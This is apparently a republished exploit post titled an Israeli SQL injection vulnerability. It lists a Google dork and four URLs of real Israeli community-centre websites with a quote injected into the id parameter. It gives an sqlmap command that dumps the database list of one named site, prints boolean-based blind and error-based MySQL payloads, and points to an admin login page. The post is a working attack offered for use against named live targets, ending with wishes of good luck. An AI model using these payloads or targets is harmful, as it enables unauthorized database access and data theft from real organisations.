Information Exploit
[+] Exploit Title: İsrail Sql İnjection Vulnerability
[+] Author : Cxsecurity.com and Nobody (TR)
[+] Dork : inurl:’’page.php?type=activity id=1’’
[+] Tested on : BackBox 5.1, Chrome
On Target :
- http://www.ramotalon.org.il/page.php?type=activity&id=1%27&ht=%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA%20%D7%94%D7%92%D7%99%D7%9C%20%D7%94%D7%A8%D7%9A%20(0-5)
- http://www.matnas-am.org.il/page.php?type=activity&id=1%27&ht=%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA%20%D7%94%D7%92%D7%99%D7%9C%20%D7%94%D7%A8%D7%9A%20(0-5)
- http://www.ganim.org.il/page.php?type=activity&id=1%27&ht=%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA%20%D7%94%D7%92%D7%99%D7%9C%20%D7%94%D7%A8%D7%9A%20(0-5)
- https://www.rktnz.org.il/page.php?type=activity&id=1%27&ht=%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA%20%D7%94%D7%92%D7%99%D7%9C%20%D7%94%D7%A8%D7%9A%20(0-5)
[+] SQLMAP Poc :
$ sqlmap -u "http://www.matnas-am.org.il/page.php?type=activity&id=1" --dbs
[+] Poc SQL Injection :

Parameter: id (GET)[+] Poc local Admin :
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=activity&id=1 AND 4637=4637
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: type=activity&id=1 AND (SELECT 4984 FROM(SELECT COUNT(*),CONCAT(0x716a6b7a71,(SELECT (ELT(4984=4984,1))),0x7171707071,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
/login.php
Sumber Bugs Exploit : [https://cxsecurity.com/issue/WLB-2018050138]
Video tutorial
Good lock .. and hopefully useful





0 Comments